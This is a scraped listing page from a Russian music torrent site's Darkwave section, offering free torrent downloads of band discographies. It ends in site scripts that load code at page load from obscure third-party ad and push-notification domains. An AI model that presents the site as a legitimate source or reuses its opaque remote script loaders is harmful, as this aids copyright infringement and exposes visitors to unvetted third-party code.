		<a href="#" onclick="doRate('minus', '5377'); return false;" ><i class="fa fa-thumbs-o-down" title="Не нравится"></i></a>
	</div>
	
	
	<div class="entry__stat">
        <span class="entry__author">Качество: MP3 320 kbps   <span class="entry__stat-divider">/</span> </span>
		<span class="entry__date">22-11-2021, 08:44</span> <span class="entry__stat-divider">/</span> 
		<span class="entry__reads"><span>Просмотров: </span>&nbsp;764</span> <span class="entry__stat-divider">/</span> 
               
	</div>
	<hr class="entry__header-divider">
	<div class="entry_content">
		<a href="https://musictorrent.org/diskografii/5377-circumpolar.html" class="entry__content-image" title="Перейти к скачиванию торрента..." rel="nofollow">
		    <img src="/uploads/posts/2021-11/1637559837_6fb32d98e214ad3e69fd26fe7f9c891d1.jpg" alt="Circumpolar">
		</a>
		<div class="entry__content-description">
			
			<li><span>Года записи:</span> 2019 - 2021</li>
            
            <li><span>Страна:</span> <a href="https://musictorrent.org/xfsearch/country/Sweden/">Sweden</a></li>
             
			<li><span>Исполнитель:</span> Circumpolar</li>
            <li><span>Альбом:</span> три релиза</li> 
            <li><span>Разделы:</span> <a href="https://musictorrent.org/diskografii/">Дискографии</a> / <a href="https://musictorrent.org/electonic-music/darkwave/">Darkwave</a> / <a href="https://musictorrent.org/electonic-music/ebm/">EBM</a></li>    
			<li><span>Длительность:</span> 01:51:25</li>
		</div>
	</div>
	<div class="entry__info">
		<a href="https://musictorrent.org/diskografii/5377-circumpolar.html" rel="nofollow" class="entry__info-download">Скачать торрент</a>
		<a href="#" class="popup-open popup-open_login" rel="nofollow"><span class="entry__bookmark" title="Добавить в закладки"></span></a>
		
		<span class="entry__info-size">257</span>
		<div class="entry__info-categories"><div class="entry__info-wrapper"><img src="/templates/Default2/images/icons/music.png" /> EBM \ Darkwave</div></div>
	</div>
</div><div class="entry">
	<div class="entry__title h2"><a href="https://musictorrent.org/diskografii/4916-glaare.html">Дискография Glaare (2016 - 2021)</a></div>
	
	
	
	<div class="entry__rating type3">
		<a href="#" onclick="doRate('plus', '4916'); return false;" ><i class="fa fa-thumbs-o-up" title="Нравится"></i></a>
		<span class="entry__rating-value short-rate"><span id="likes-id-4916" class="ignore-select">1</span></span>
		<a href="#" onclick="doRate('minus', '4916'); return false;" ><i class="fa fa-thumbs-o-down" title="Не нравится"></i></a>
	</div>
	
	
	<div class="entry__stat">
        <span class="entry__author">Качество: MP3 320 kbps   <span class="entry__stat-divider">/</span> </span>
		<span class="entry__date">16-11-2021, 14:04</span> <span class="entry__stat-divider">/</span> 
		<span class="entry__reads"><span>Просмотров: </span>&nbsp;796</span> <span class="entry__stat-divider">/</span> 
               
	</div>
	<hr class="entry__header-divider">
	<div class="entry_content">
		<a href="https://musictorrent.org/diskografii/4916-glaare.html" class="entry__content-image" title="Перейти к скачиванию торрента..." rel="nofollow">
		    <img src="/uploads/posts/2021-11/1637060617_3dffc9f942a31.jpg" alt="Glaare">
		</a>
		<div class="entry__content-description">
			
			<li><span>Года записи:</span> 2016 - 2021</li>
            
            
             
			<li><span>Исполнитель:</span> Glaare</li>
            <li><span>Альбом:</span> Коллекция</li> 
            <li><span>Разделы:</span> <a href="https://musictorrent.org/diskografii/">Дискографии</a> / <a href="https://musictorrent.org/electonic-music/darkwave/">Darkwave</a> / <a href="https://musictorrent.org/electonic-music/synthpop/">Synthpop</a></li>    
			<li><span>Длительность:</span> 01:55:44</li>
		</div>
	</div>
	<div class="entry__info">
		<a href="https://musictorrent.org/diskografii/4916-glaare.html" rel="nofollow" class="entry__info-download">Скачать торрент</a>
		<a href="#" class="popup-open popup-open_login" rel="nofollow"><span class="entry__bookmark" title="Добавить в закладки"></span></a>
		
		<span class="entry__info-size">269</span>
		<div class="entry__info-categories"><div class="entry__info-wrapper"><img src="/templates/Default2/images/icons/music.png" /> Darkwave, Dream Pop, Goth Rock, Post-Punk, Synthpop</div></div>
	</div>
</div><div id="bottom-nav">
    <div id="nav-load"><a href="https://musictorrent.org/electonic-music/darkwave/page/2/"><span class="loadmore button_green">Загрузить еще</span></a></div>
    <div class="pagination"><span>1</span> <a href="https://musictorrent.org/electonic-music/darkwave/page/2/">2</a> <a href="https://musictorrent.org/electonic-music/darkwave/page/3/">3</a> <a href="https://musictorrent.org/electonic-music/darkwave/page/4/">4</a> <a href="https://musictorrent.org/electonic-music/darkwave/page/5/">5</a> <a href="https://musictorrent.org/electonic-music/darkwave/page/6/">6</a> </div>
</div></div>
			


<div class="block block_section-description">
    <h1 class="block__title">
    
    
     
    
    
      
    
     
     
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
         
        Darkwave торрент 
         
         
         
         
         
         
         
         
         
         
         
         
         
        
         
         
        
         
   </h1>
    <p>Скачать бесплатно новые альбомы darkwave торрентом с открытого торрент-трекера без регистрации в отличном качестве MP3 и FLAC. Дарквейв - музыкальный стиль сформировался в восьмидесятые и девяностые годы. Ориентирован на готическую публику, сочетая в своем творчестве электронную, индастриал, экспериментальную и неоклассическую музыку.<br><br>В отличие от классического готик-рока, мелодия дарквейв в основном основана на электронной музыке, звуки синтезированы. При этом стиль дарквейв более экспериментален, часто переплетается с неофольклором, эмбиентом, классической музыкой. Как и другая готическая музыка, дарквейв характеризуется меланхолической, мистической темой, сфокусированной на тьме, смерти, язычестве, оккультизме, стихи в основном поэтичны, символичны, глубоки. Некоторые ансамбли делают акцент не на словах, а на звуке, тогда вокал играет только роль в пользу общей композиции (удлиненный вокал, вымышленный язык).<br><br>Родственные, переплетенные стили: Coldwave, Ethereal Wave, Gothic rock, Neoclassical.</p>
</div>

		</section>
		<aside class="main__left clearfix clearfix_right">
	<div class="nav-drawer">
		<div class="nav-drawer__content">
			<div class="nav-drawer__login">
				
				<a href="#" class="header-bar__link header-bar__link_login popup-open popup-open_login ic_login-white" rel="nofollow"><span>Вход</span></a>
				<a href="/index.php?do=register" class="header-bar__link header-bar__link_reg ic_reg-white" rel="nofollow"><span>Регистрация</span></a>
				
				
			</div>
			
			<div class="block block_green block_categories">
				<div class="block__title">Жанры</div>
				<ul class="block__menu block__menu_depth-2">
				    <li>
	<a href="https://musictorrent.org/music/" id="1">Музыка</a>
	<button type="button" class="block__menu-expand"></button>
	<ul style="display: none;"><li>
	<a href="https://musictorrent.org/music/blues-music/" id="3">Блюз</a>
	
	
</li><li>
	<a href="https://musictorrent.org/music/jazz/" id="70">Джаз</a>
	
	
</li><li>
	<a href="https://musictorrent.org/music/karaoke/" id="12">Караоке</a>
	
	
</li><li>
	<a href="https://musictorrent.org/music/musical/" id="13">Мюзиклы</a>
	
	
</li><li>
	<a href="https://musictorrent.org/music/soundtrack/" id="11">Саундтреки</a>
	
	
</li><li>
	<a href="https://musictorrent.org/music/shanson/" id="14">Шансон</a>
	
	
</li></ul>
</li><li>
	<a href="https://musictorrent.org/muzyka-v-mashinu/" id="82">Музыка в машину</a>
	
	
</li><li>
	<a href="https://musictorrent.org/alternative-music/" id="37">Альтернативная музыка</a>
	<button type="button" class="block__menu-expand"></button>
	<ul style="display: none;"><li>
	<a href="https://musictorrent.org/alternative-music/alternative-rock/" id="40">Alternative Rock</a>
	
	
</li><li>
	<a href="https://musictorrent.org/alternative-music/hardcore/" id="43">Hardcore</a>
	
	
</li><li>
	<a href="https://musictorrent.org/alternative-music/indie-rock/" id="44">Indie Rock</a>
	
	
</li><li>
	<a href="https://musictorrent.org/alternative-music/industrial-metal/" id="47">Industrial Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/alternative-music/metalcore/" id="45">Metalcore</a>
	
	
</li><li>
	<a href="https://musictorrent.org/alternative-music/nu-metal/" id="41">Nu-Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/alternative-music/post-hardcore/" id="46">Post-Hardcore</a>
	
	
</li><li>
	<a href="https://musictorrent.org/alternative-music/punk/" id="42">Punk</a>
	
	
</li></ul>
</li><li>
	<a href="https://musictorrent.org/popular-music/" id="2">Популярная музыка</a>
	<button type="button" class="block__menu-expand"></button>
	<ul style="display: none;"><li>
	<a href="https://musictorrent.org/popular-music/russian-pop-music/" id="22">Русская поп музыка</a>
	
	
</li><li>
	<a href="https://musictorrent.org/popular-music/foreign-pop-music/" id="23">Зарубежная поп музыка</a>
	
	
</li><li>
	<a href="https://musictorrent.org/popular-music/music-of-the-ussr/" id="21">Музыка СССР</a>
	
	
</li><li>
	<a href="https://musictorrent.org/popular-music/dance/" id="25">Dance</a>
	
	
</li><li>
	<a href="https://musictorrent.org/popular-music/disco/" id="26">Disco </a>
	
	
</li><li>
	<a href="https://musictorrent.org/popular-music/rnb/" id="24">R&amp;B </a>
	
	
</li><li>
	<a href="https://musictorrent.org/popular-music/rap-hip-hop/" id="20">Rap, Hip-Hop</a>
	
	
</li></ul>
</li><li>
	<a href="https://musictorrent.org/rock-music/" id="4">Рок-музыка</a>
	<button type="button" class="block__menu-expand"></button>
	<ul style="display: none;"><li>
	<a href="https://musictorrent.org/rock-music/aor/" id="32">AOR</a>
	
	
</li><li>
	<a href="https://musictorrent.org/rock-music/classic-rock/" id="27">Classic Rock</a>
	
	
</li><li>
	<a href="https://musictorrent.org/rock-music/hard-rock/" id="28">Hard Rock</a>
	
	
</li><li>
	<a href="https://musictorrent.org/rock-music/progressive-rock/" id="29">Progressive Rock</a>
	
	
</li><li>
	<a href="https://musictorrent.org/rock-music/folk/" id="30">Folk</a>
	
	
</li><li>
	<a href="https://musictorrent.org/rock-music/pop-rock/" id="31">Pop-Rock</a>
	
	
</li><li>
	<a href="https://musictorrent.org/rock-music/psychedelic-rock/" id="76">Psychedelic Rock</a>
	
	
</li><li>
	<a href="https://musictorrent.org/rock-music/stoner-rock/" id="74">Stoner Rock</a>
	
	
</li></ul>
</li><li>
	<a href="https://musictorrent.org/metal-music/" id="33">Метал-музыка</a>
	<button type="button" class="block__menu-expand"></button>
	<ul style="display: none;"><li>
	<a href="https://musictorrent.org/metal-music/black-metal/" id="35">Black Metal </a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/brutal-death-metal/" id="78">Brutal Death Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/deathcore/" id="54">Deathcore</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/death-metal/" id="36">Death Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/doom-metal/" id="38">Doom Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/folk-metal/" id="39">Folk Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/gothic-metal/" id="55">Gothic Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/grindcore/" id="80">Grindcore</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/groove-metal/" id="53">Groove Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/heavy-metal/" id="34">Heavy Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/melodic-death-metal/" id="77">Melodic Death Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/power-metal/" id="71">Power Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/progressive-metal/" id="72">Progressive Metal </a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/sludge-metal/" id="73">Sludge Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/speed-metal/" id="75">Speed Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/symphonic-metal/" id="81">Symphonic Metal</a>
	
	
</li><li>
	<a href="https://musictorrent.org/metal-music/thrash-metal/" id="52">Thrash Metal</a>
	
	
</li></ul>
</li><li>
	<a href="https://musictorrent.org/electonic-music/" id="5">Электронная музыка</a>
	<button type="button" class="block__menu-expand"></button>
	<ul style="display: none;"><li>
	<a href="https://musictorrent.org/electonic-music/ambient/" id="49">Ambient </a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/breakbeat/" id="69">Breakbeat</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/chillout/" id="61">Chillout</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/dark-electro/" id="63">Dark Electro</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/darkwave/" id="68">Darkwave</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/deep-house/" id="79">Deep House</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/drum-amp-bass/" id="57">Drum &amp; Bass</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/dubstep/" id="58">Dubstep</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/ebm/" id="62">EBM</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/electro/" id="60">Electro</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/house/" id="51">House</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/idm/" id="59">IDM</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/industrial/" id="64">Industrial</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/noise/" id="65">Noise</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/psytrance/" id="48">Psytrance </a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/synthpop/" id="66">Synthpop</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/synthwave/" id="67">Synthwave</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/techno/" id="56">Techno</a>
	
	
</li><li>
	<a href="https://musictorrent.org/electonic-music/trance/" id="50">Trance</a>
	
	
</li></ul>
</li>
				</ul>
			</div>
		</div>
	</div>
    	<div class="block block_awaiting">
		<div class="block__title">Топ сборников</div>
		<div class="awaiting-entries">
			<div class="awaiting-entry">
<a href="https://musictorrent.org/music/6683-va-ukrainskie-pesenki-vol2-2023-mp3.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2023-04/1680549234_751e0fb085b8981718f88df1cb653ba4.jpg" alt="VA - Украинские песенки Vol.2 (2023) MP3"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				49 518
			</span>
		<span class="awaiting-entry__year">363.67 MB</span>
	</span>
</a>
</div><div class="awaiting-entry">
<a href="https://musictorrent.org/music/6524-sbornik-v-mashine-s-muzykoj-vol268-2022-mp3.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2022-06/1654973070_20874a1cb00b2ec4936d91081bba0c9e.jpg" alt="Сборник - В машине с музыкой Vol.268 (2022) MP3"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				26 176
			</span>
		<span class="awaiting-entry__year">332.83 MB</span>
	</span>
</a>
</div><div class="awaiting-entry">
<a href="https://musictorrent.org/music/6617-cbornik-novaja-lirika-shansona-2022-mp3.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2022-11/1667504749_130079c2daee1429.jpg" alt="Cборник - Новая лирика шансона (2022) MP3"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				24 573
			</span>
		<span class="awaiting-entry__year">154.24 MB</span>
	</span>
</a>
</div>
		</div>
	</div>
    
    	<div class="block block_awaiting">
		<div class="block__title">Популярные торренты</div>
		<div class="awaiting-entries">
			<div class="awaiting-entry">
<a href="https://musictorrent.org/music/6291-va-hi-res-masters-1990s-2021-flac.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2021-12/1640024716_d25597ed5fd9.jpg" alt="VA - Hi-Res Masters: 1990s (2021) FLAC"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				59 036
			</span>
		<span class="awaiting-entry__year">5.53 GB</span>
	</span>
</a>
</div><div class="awaiting-entry">
<a href="https://musictorrent.org/music/karaoke/6131-shljagery-dlja-vsej-semi-chast-2-2005.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2021-11/1638288970_1a9a6a9581309dcdbdb99e2a0238eee21.jpg" alt="Шлягеры для всей семьи. Часть 2 (2005)"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				51 441
			</span>
		<span class="awaiting-entry__year">4220</span>
	</span>
</a>
</div><div class="awaiting-entry">
<a href="https://musictorrent.org/music/6683-va-ukrainskie-pesenki-vol2-2023-mp3.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2023-04/1680549234_751e0fb085b8981718f88df1cb653ba4.jpg" alt="VA - Украинские песенки Vol.2 (2023) MP3"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				49 518
			</span>
		<span class="awaiting-entry__year">363.67 MB</span>
	</span>
</a>
</div>
		</div>
	</div>
    
    
    
</aside>
		<aside class="main__right">
	<div class="block block_top-games">
		<div class="block__title">Топ месяца</div>
		<div class="top-games__nav owl-nav">
			<div class="owl-prev"></div>
			<div class="owl-next"></div>
		</div>
		<div class="top-game__carousel">
	<div class="top-game__carousel-page clearfix clearfix_left">	
		</div>
            <div class="top-game__carousel-page clearfix clearfix_left">	
		</div>
           
	</div>
	<div class="block block_yellow-light">
		<div class="block__title">Музыка в машину</div>
		 <div class="top-uploader clearfix clearfix_left">
	 <img src="/uploads/posts/2022-06/1654973070_20874a1cb00b2ec4936d91081bba0c9e.jpg" class="top-uploader__image" alt="Сборник - В машине с музыкой Vol.268 (2022) MP3">
	 <div class="top-uploader__author"><a href="https://musictorrent.org/music/6524-sbornik-v-mashine-s-muzykoj-vol268-2022-mp3.html">Сборник - В машине с музыкой Vol.268 (2022) MP3</a></div>
	 <div class="top-uploader__uploads">Pop, Dance, Shanson, Rap, Rock</div>
	 <div class="top-uploader__position">1</div>
</div> <div class="top-uploader clearfix clearfix_left">
	 <img src="/uploads/posts/2023-02/1677096094_20874a1cb00b2ec4936d91081bba0c9e.jpg" class="top-uploader__image" alt="VA - Музыка для машины Vol.3 (2023) MP3">
	 <div class="top-uploader__author"><a href="https://musictorrent.org/music/6665-va-muzyka-dlja-mashiny-vol3-2023-mp3.html">VA - Музыка для машины Vol.3 (2023) MP3</a></div>
	 <div class="top-uploader__uploads">Pop, Dance, Rock, Shanson, Rap</div>
	 <div class="top-uploader__position">2</div>
</div> <div class="top-uploader clearfix clearfix_left">
	 <img src="/uploads/posts/2022-10/1665858198_20874a1cb00b2ec4936d91081bba0c9e.jpg" class="top-uploader__image" alt="Сборник - В машине с музыкой Vol.303 (2022) MP3">
	 <div class="top-uploader__author"><a href="https://musictorrent.org/music/6613-sbornik-v-mashine-s-muzykoj-vol303-2022-mp3.html">Сборник - В машине с музыкой Vol.303 (2022) MP3</a></div>
	 <div class="top-uploader__uploads">Pop, Dance, Rock, Shanson, Rap</div>
	 <div class="top-uploader__position">3</div>
</div> <div class="top-uploader clearfix clearfix_left">
	 <img src="/uploads/posts/2022-05/1652294841_hzjq4ydb67gm27izjbmiljboi.jpg" class="top-uploader__image" alt="VA - Не спи за баранкой 6 [Музыка в машину] (2022) MP3">
	 <div class="top-uploader__author"><a href="https://musictorrent.org/music/6487-va-ne-spi-za-barankoj-6-muzyka-v-mashinu-2022-mp3.html">VA - Не спи за баранкой 6 [Музыка в машину] (2022) MP3</a></div>
	 <div class="top-uploader__uploads">Поп</div>
	 <div class="top-uploader__position">4</div>
</div> <div class="top-uploader clearfix clearfix_left">
	 <img src="/uploads/posts/2022-03/1646510223_242093ede818.jpg" class="top-uploader__image" alt="VA - Car Music (2022) MP3">
	 <div class="top-uploader__author"><a href="https://musictorrent.org/music/6451-va-car-music-2022-mp3.html">VA - Car Music (2022) MP3</a></div>
	 <div class="top-uploader__uploads">Dance</div>
	 <div class="top-uploader__position">5</div>
</div>
	</div>
        
               	<div class="block block_awaiting">
		<div class="block__title">Топ рок музыки</div>
		<div class="awaiting-entries">
			<div class="awaiting-entry">
<a href="https://musictorrent.org/music/6525-korol-i-shut-luchshee-iz-legendarnogo-2022-mp3-ot-seregi.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2022-08/1659721153_saaaassasas.jpg" alt="Король и Шут - Лучшее из легендарного (2022) MP3 от Серёги"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				16 904
			</span>
		<span class="awaiting-entry__year">295.07 MB</span>
	</span>
</a>
</div><div class="awaiting-entry">
<a href="https://musictorrent.org/diskografii/3094-okean-elzi.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2021-10/1635181206_cover.jpg" alt="Океан Ельзи"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				15 699
			</span>
		<span class="awaiting-entry__year">3001/6869</span>
	</span>
</a>
</div><div class="awaiting-entry">
<a href="https://musictorrent.org/music/6662-sbornik-nashe-radio-luchshee-za-2022-god-2023-mp3.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2023-02/1677095569_7e536529f797bfdff.jpg" alt="Сборник - Наше Радио: Лучшее за 2022 год (2023) MP3"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				14 001
			</span>
		<span class="awaiting-entry__year">984.72 MB</span>
	</span>
</a>
</div><div class="awaiting-entry">
<a href="https://musictorrent.org/music/6665-va-muzyka-dlja-mashiny-vol3-2023-mp3.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2023-02/1677096094_20874a1cb00b2ec4936d91081bba0c9e.jpg" alt="VA - Музыка для машины Vol.3 (2023) MP3"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				13 095
			</span>
		<span class="awaiting-entry__year">396.84 MB</span>
	</span>
</a>
</div><div class="awaiting-entry">
<a href="https://musictorrent.org/music/6610-va-2000s-summer-hits-2022-mp3.html" class="awaiting-entry__wrapper">
    <span class="aspect-ratio"><img src="/uploads/posts/2022-09/1664045331_166321.jpg" alt="VA - 2000s Summer Hits (2022) MP3"></span>
	<span class="awaiting-entry__params">
          <span class="top-game__rating">
			     Просмотров<br />
				11 917
			</span>
		<span class="awaiting-entry__year">909.63 MB</span>
	</span>
</a>
</div>
		</div>
	</div>
    
</aside>
	</div>
</main>
<footer class="footer">
	<div class="footer__first-line">
		<div class="footer__left">
			<div class="footer__copy">
				MUSIC TORRENT &copy; 2026
			</div>
			<div class="footer__rights">
				Все права защищены.
				<a href="/rss.xml" class="footer__rss" rel="nofollow"></a>
				<a href="/sitemap.xml" class="footer__sitemap" title="Карта сайта"></a>
			</div>
		</div>
		<div class="footer__center clearfix">
			<ul class="footer__menu">
				<li><a href="/index.php?do=feedback" rel="nofollow">Правообладателям</a></li>
			</ul>
		</div>
     		<div class="footer__right">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntD5D7" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licntD5D7").src=
"https://counter.yadro.ru/hit?t58.5;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
		</div>   
	</div>
	<div class="footer__second-line">
		<p>Все раздачи представлены в качестве ознакомления, после ознакомления с медиа-материалом рекомендуем приобрести лицензионную копию.</p>
	</div>
</footer>

<!-- Перекрывающий блок для меню мобильной версии (затемнение контента) -->
<div class="nav-overlay"></div>



<!--noindex-->
<div class="popup popup_side-block popup_login">
	<div class="popup__scroll-wrapper">
		<div class="popup__container">
			<button type="button" class="popup__close"></button>
			<div class="popup__title">Авторизация</div>
			<div class="popup__content">
				<form method="post" style="margin:0" >
					<input maxlength="28" type="text" name="login_name" id="login_name" class="login-username" placeholder="Логин:">
					<input maxlength="23" type="password" name="login_password" id="login_password" class="login-password" placeholder="Пароль:">
					<button type="submit" onclick="submit();" class="button_green login-submit">Авторизоваться</button>
					<input name="login" type="hidden" id="login" value="submit">
				</form>
			</div>
		</div><div class="popup__container-side">
		    <div class="popup__side-text">Войти через</div>
		<div class="login-soc-btns">
		    <a href="" target="_blank"><img src="/templates/Default2/images/social/vk.png" /></a>
			<a href="" target="_blank"><img src="/templates/Default2/images/social/ok.png" /></a>
			<a href="" target="_blank"><img src="/templates/Default2/images/social/fb.png" /></a>
			<a href="" target="_blank"><img src="/templates/Default2/images/social/mail.png" /></a>
			<a href="" target="_blank"><img src="/templates/Default2/images/social/google.png" /></a>
			<a href="" target="_blank"><img src="/templates/Default2/images/social/yandex.png" /></a>
		</div>
			<a href="https://musictorrent.org/index.php?do=register" class="button button_line" rel="nofollow">Регистрация</a>
			<a href="https://musictorrent.org/index.php?do=lostpassword" class="button button_line" rel="nofollow">Восстановить пароль</a>
		</div>
	</div>
</div>
<!--/noindex-->


<!-- Viewport fix -->
<script>
 if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
 var msViewportStyle = document.createElement('style');
 msViewportStyle.appendChild( document.createTextNode( '@-ms-viewport{width:auto!important}' ) );
 document.querySelector('head').appendChild(msViewportStyle);
 }
</script>

<!-- Переменные, используемые в скриптах -->
<script>
 if (!window.engine) { window.engine = {}; }
</script>

<!-- Основные скрипты сайта -->
<script type="text/javascript" defer="defer" src="/templates/Default2/js/scripts.js?v1.1.136"></script>
<script type="text/javascript" src="/templates/Default2/js/owl.carousel.min.js"></script>
<script type="text/javascript" src="/templates/Default2/js/jquery.scripts.js?v=1.1.14"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'c74ddbe8fc1c864c2919390c23bede814b5b2517';
var dle_group      = 5;
var dle_skin       = 'Default2';
var dle_wysiwyg    = '2';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '2';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>
</div>  
<script src="https://trorqeok.com/w.js?k=36-47"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98235987, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98235987" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type="text/javascript">
let isMobile = /Android|webOS|BlackBerry|BB|PlayBook|IEMobile|Windows Phone|Kindle|Silk|Opera Mini/i.test(navigator.userAgent);

if (isMobile) {
(function(){
var crWEbPushEl = document.createElement('script');
crWEbPushEl.type = "text/javascript";
crWEbPushEl.charset = "utf-8";
crWEbPushEl.src = "https://cdn.selfgems.com/ksx1CdtjyqkWL/jK9WscvaBitHScuQZrWztpt?p_id=2241&hold=1.00&subid_4=sitescript&https_only=1"+"&dtv=3&subid_5="+encodeURIComponent(location.hostname);
document.body.appendChild(crWEbPushEl);
})();
}
</script>
<script type='text/javascript' src='https://myroledance.com/services/?id=178327'></script>
<script type='text/javascript' data-cfasync='false'>
	let e6e999ed12_cnt = 0;
	let e6e999ed12_interval = setInterval(function(){
		if (typeof e6e999ed12_country !== 'undefined') {
